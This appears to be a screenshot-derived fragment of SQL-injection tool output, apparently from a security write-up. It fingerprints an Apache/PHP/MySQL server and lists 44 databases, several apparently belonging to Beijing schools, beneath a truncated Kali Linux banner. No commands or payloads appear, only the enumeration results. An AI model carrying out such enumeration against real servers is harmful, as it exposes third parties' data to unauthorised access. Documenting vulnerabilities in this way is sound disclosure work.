 [13:11:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[13:11:42] [INFO] fetching database names
[13:11:42] [INFO] the SQL query used returns 44 entries
available databases [44]:
[*] #mysql50#qiyixiaoxue.bak
[*] aer
[*] bjedua
[*] bjsfnew
[*] bjxszhfwzx
[*] cmis
[*] cpsystem
[*] dckjg
[*] discuz
[*] gaojiaoxuehui
[*] haidianyangfangdian
[*] hdmzxx2011
[*] information_schema
[*] jdfzbbsdiscuz
[*] jiaodafuzhong2011
KALI LINU
The quieter you become, the more you are a